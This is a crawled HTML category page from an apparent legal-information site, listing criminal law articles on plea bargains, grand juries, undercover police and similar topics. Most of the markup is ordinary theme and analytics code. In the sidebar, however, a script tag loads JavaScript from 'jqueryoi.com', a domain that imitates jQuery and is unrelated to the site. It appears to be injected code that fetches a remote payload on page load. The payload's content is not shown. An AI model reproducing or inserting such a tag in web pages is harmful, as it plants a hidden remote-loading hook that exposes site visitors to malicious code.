

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/category/criminal-law
body_size: 7162
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>Criminal law &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Criminal law Category Feed" href="https://lawtrack.com/category/criminal-law/feed" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/categories/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> </head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="archive category category-criminal-law category-14 custom-background wp-embed-responsive wp-theme-magazinebook hfeed no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><header class="page-header"><h1 class="page-title cat-title">Criminal law</h1></header><article id="post-3865" class="post-3865 post type-post status-publish format-standard has-post-thumbnail hentry category-criminal-law category-tips"> <a class="post-thumbnail" href="https://lawtrack.com/why-would-a-prosecutor-not-offer-a-plea-bargain.html" aria-hidden="true" tabindex="-1"> <img width="501" height="300" src="https://lawtrack.com/wp-content/uploads/2024/03/Plea-Bargain-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Why Would a Prosecutor Not Offer a Plea Bargain?" decoding="async" fetchpriority="high" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/criminal-law" rel="category tag">Criminal law</a>&nbsp;<a href="https://lawtrack.com/category/tips" rel="category tag">Legal Tips</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/why-would-a-prosecutor-not-offer-a-plea-bargain.html" rel="bookmark">Why Would a Prosecutor Not Offer a Plea Bargain?</a></h2><div class="entry-meta"></div></header></article><article id="post-3828" class="post-3828 post type-post status-publish format-standard has-post-thumbnail hentry category-criminal-law category-tips category-types-of-lawyers"> <a class="post-thumbnail" href="https://lawtrack.com/why-does-a-case-go-to-the-grand-jury.html" aria-hidden="true" tabindex="-1"> <img width="501" height="300" src="https://lawtrack.com/wp-content/uploads/2024/01/Why-Case-Go-to-Grand-Jury-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Why Does a Case Go to the Grand Jury?" decoding="async" srcset="https://lawtrack.com/wp-content/uploads/2024/01/Why-Case-Go-to-Grand-Jury-501x300.jpg 501w, https://lawtrack.com/wp-content/uploads/2024/01/Why-Case-Go-to-Grand-Jury-300x181.jpg 300w, https://lawtrack.com/wp-content/uploads/2024/01/Why-Case-Go-to-Grand-Jury-768x462.jpg 768w, https://lawtrack.com/wp-content/uploads/2024/01/Why-Case-Go-to-Grand-Jury.jpg 781w" sizes="(max-width: 501px) 100vw, 501px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/criminal-law" rel="category tag">Criminal law</a>&nbsp;<a href="https://lawtrack.com/category/tips" rel="category tag">Legal Tips</a>&nbsp;<a href="https://lawtrack.com/category/types-of-lawyers" rel="category tag">Types of lawyers</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/why-does-a-case-go-to-the-grand-jury.html" rel="bookmark">Why Does a Case Go to the Grand Jury?</a></h2><div class="entry-meta"></div></header></article><article id="post-3692" class="post-3692 post type-post status-publish format-standard has-post-thumbnail hentry category-criminal-law category-legal-awareness"> <a class="post-thumbnail" href="https://lawtrack.com/when-does-fbi-gets-involved-in-missing-persons-cases.html" aria-hidden="true" tabindex="-1"> <img width="501" height="300" src="https://lawtrack.com/wp-content/uploads/2024/01/FBI-Involved-in-Missing-Persons-Cases-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="When Does FBI Gets Involved in Missing Persons Cases" decoding="async" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/criminal-law" rel="category tag">Criminal law</a>&nbsp;<a href="https://lawtrack.com/category/legal-awareness" rel="category tag">Legal Awareness</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/when-does-fbi-gets-involved-in-missing-persons-cases.html" rel="bookmark">When Does FBI Gets Involved in Missing Persons Cases</a></h2><div class="entry-meta"></div></header></article><article id="post-3786" class="post-3786 post type-post status-publish format-standard has-post-thumbnail hentry category-criminal-law"> <a class="post-thumbnail" href="https://lawtrack.com/what-are-undercover-cops-not-allowed-to-do.html" aria-hidden="true" tabindex="-1"> <img width="501" height="300" src="https://lawtrack.com/wp-content/uploads/2023/12/Undercover-Cops-Not-Allowed-to-Do-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="What are Undercover Cops Not Allowed To Do?" decoding="async" loading="lazy" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/criminal-law" rel="category tag">Criminal law</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/what-are-undercover-cops-not-allowed-to-do.html" rel="bookmark">What are Undercover Cops Not Allowed To Do?</a></h2><div class="entry-meta"></div></header></article><article id="post-3750" class="post-3750 post type-post status-publish format-standard has-post-thumbnail hentry category-criminal-law category-rights"> <a class="post-thumbnail" href="https://lawtrack.com/how-to-obtain-criminal-record-for-citizenship.html" aria-hidden="true" tabindex="-1"> <img width="501" height="300" src="https://lawtrack.com/wp-content/uploads/2023/11/Obtain-Criminal-Record-for-Citizenship-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="How to Obtain Criminal Record for Citizenship [Strategies and Steps]" decoding="async" loading="lazy" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/criminal-law" rel="category tag">Criminal law</a>&nbsp;<a href="https://lawtrack.com/category/rights" rel="category tag">Rights</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/how-to-obtain-criminal-record-for-citizenship.html" rel="bookmark">How to Obtain Criminal Record for Citizenship [Strategies and Steps]</a></h2><div class="entry-meta"></div></header></article><article id="post-3681" class="post-3681 post type-post status-publish format-standard has-post-thumbnail hentry category-criminal-law"> <a class="post-thumbnail" href="https://lawtrack.com/how-to-know-if-your-criminal-case-is-weak.html" aria-hidden="true" tabindex="-1"> <img width="501" height="300" src="https://lawtrack.com/wp-content/uploads/2023/10/Criminal-Case-Weakness-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="How to Know if Your Criminal Case is Weak?" decoding="async" loading="lazy" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/criminal-law" rel="category tag">Criminal law</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/how-to-know-if-your-criminal-case-is-weak.html" rel="bookmark">How to Know if Your Criminal Case is Weak?</a></h2><div class="entry-meta"></div></header></article><article id="post-3614" class="post-3614 post type-post status-publish format-standard has-post-thumbnail hentry category-criminal-law category-rights"> <a class="post-thumbnail" href="https://lawtrack.com/pros-and-cons-of-conjugal-visits-in-prison.html" aria-hidden="true" tabindex="-1"> <img width="501" height="300" src="https://lawtrack.com/wp-content/uploads/2023/08/Conjugal-Visits-in-Prison-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Pros and Cons of Conjugal Visits in Prison" decoding="async" loading="lazy" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/criminal-law" rel="category tag">Criminal law</a>&nbsp;<a href="https://lawtrack.com/category/rights" rel="category tag">Rights</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/pros-and-cons-of-conjugal-visits-in-prison.html" rel="bookmark">Pros and Cons of Conjugal Visits in Prison</a></h2><div class="entry-meta"></div></header></article><article id="post-3588" class="post-3588 post type-post status-publish format-standard has-post-thumbnail hentry category-criminal-law"> <a class="post-thumbnail" href="https://lawtrack.com/do-countries-share-criminal-records.html" aria-hidden="true" tabindex="-1"> <img width="501" height="300" src="https://lawtrack.com/wp-content/uploads/2023/07/Countries-Share-Criminal-Records-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Do Countries Share Criminal Records?" decoding="async" loading="lazy" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/criminal-law" rel="category tag">Criminal law</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/do-countries-share-criminal-records.html" rel="bookmark">Do Countries Share Criminal Records?</a></h2><div class="entry-meta"></div></header></article><article id="post-3469" class="post-3469 post type-post status-publish format-standard has-post-thumbnail hentry category-criminal-law category-tips"> <a class="post-thumbnail" href="https://lawtrack.com/what-happens-if-a-victim-wants-to-drop-charges.html" aria-hidden="true" tabindex="-1"> <img width="501" height="300" src="https://lawtrack.com/wp-content/uploads/2023/05/Victim-Drop-Charges-501x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="What Happens If a Victim Wants to Drop Charges?" decoding="async" loading="lazy" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/criminal-law" rel="category tag">Criminal law</a>&nbsp;<a href="https://lawtrack.com/category/tips" rel="category tag">Legal Tips</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/what-happens-if-a-victim-wants-to-drop-charges.html" rel="bookmark">What Happens If a Victim Wants to Drop Charges?</a></h2><div class="entry-meta"></div></header></article><article id="post-3463" class="post-3463 post type-post status-publish format-standard has-post-thumbnail hentry category-criminal-law category-rights"> <a class="post-thumbnail" href="https://lawtrack.com/difference-between-manslaughter-and-involuntary-manslaughter.html" aria-hidden="true" tabindex="-1"> <img width="500" height="300" src="https://lawtrack.com/wp-content/uploads/2023/05/unlawful-killing-500x300.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Difference Between Manslaughter and Involuntary Manslaughter" decoding="async" loading="lazy" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/criminal-law" rel="category tag">Criminal law</a>&nbsp;<a href="https://lawtrack.com/category/rights" rel="category tag">Rights</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/difference-between-manslaughter-and-involuntary-manslaughter.html" rel="bookmark">Difference Between Manslaughter and Involuntary Manslaughter</a></h2><div class="entry-meta"></div></header></article><div class="clearfix"></div><ul class="default-theme-posts-navigation"><li class="theme-nav-previous"><a href="https://lawtrack.com/category/criminal-law/page/2" >&larr; Previous</a></li><li class="theme-nav-next"></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14 current-cat"><a aria-current="page" href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"14","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>